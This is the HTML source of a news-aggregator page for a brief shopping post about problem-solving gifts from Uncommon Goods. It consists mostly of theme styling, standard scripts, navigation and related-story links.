            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/21753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=21753' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2F10-cute-and-problem-solving-gifts-from-uncommon-goods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2F10-cute-and-problem-solving-gifts-from-uncommon-goods%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://www.refinery29.com/images/10851231.jpg?crop=40%3A21","url":"https://www.refinery29.com/images/10851231.jpg?crop=40%3A21","contentUrl":"https://www.refinery29.com/images/10851231.jpg?crop=40%3A21","mainEntityOfPage":"https://usapostclick.com/shopping/10-cute-and-problem-solving-gifts-from-uncommon-goods/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://www.refinery29.com/images/10851231.jpg?crop=40%3A21"><link rel="preload" as="image" href="https://www.refinery29.com/images/10851231.jpg?crop=40%3A21"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>










<body class="wp-singular post-template-default single single-post postid-21753 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 25, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/shopping/" itemprop="item"><span itemprop="name">Shopping</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/shopping/10-cute-and-problem-solving-gifts-from-uncommon-goods/" itemprop="item"><span itemprop="name">10 Cute and Problem-Solving Gifts From Uncommon Goods</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-21753" class="af-single-article post-21753 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">10 Cute and Problem-Solving Gifts From Uncommon Goods</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    From Excel-shortcut mugs to physical mute buttons, we present to you the items you didn't know you needed but now can't live without.                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/">
                    </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    February 3, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="21753" fifu-featured="1" width="1024" src="https://www.refinery29.com/images/10851231.jpg?crop=40%3A21" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="10 Cute and Problem-Solving Gifts From Uncommon Goods" title="10 Cute and Problem-Solving Gifts From Uncommon Goods" title="10 Cute and Problem-Solving Gifts From Uncommon Goods" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div><img alt="10 Cute and Problem-Solving Gifts From Uncommon Goods" title="10 Cute and Problem-Solving Gifts From Uncommon Goods" post-id="21753" fifu-featured="1" decoding="async" src="https://www.refinery29.com/images/10851231.jpg?crop=40%3A21" style="width: 100%;"></p>
<div>From Excel-shortcut mugs to physical mute buttons, we present to you the items you didn&#8217;t know you needed but now can&#8217;t live without.</div>
</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/culture/your-guide-to-the-republican-fueled-culture-wars-as-the-2022-midterm-election-campaigns-kick-into-high-gear/" rel="prev"><span class="em-post-navigation">Previous:</span> Your guide to the Republican-fueled culture wars as the 2022 midterm election campaigns kick into high gear</a></div><div class="nav-next"><a href="https://usapostclick.com/us-mail-news/usps-asks-customers-to-clear-snow-and-ice-off-for-employees-abc17news/" rel="next"><span class="em-post-navigation">Next:</span> USPS asks customers to clear snow and ice off for employees &#8211; ABC17NEWS</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/"></a>
        <img post-id="58565" fifu-featured="1" src="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/">Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 15, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="EG America Raises $645,000 for the American Cancer Society" href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/"></a>
        <img post-id="58556" fifu-featured="1" src="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/">EG America Raises $645,000 for the American Cancer Society</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/"></a>
        <img post-id="58552" fifu-featured="1" src="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/">GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 12, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
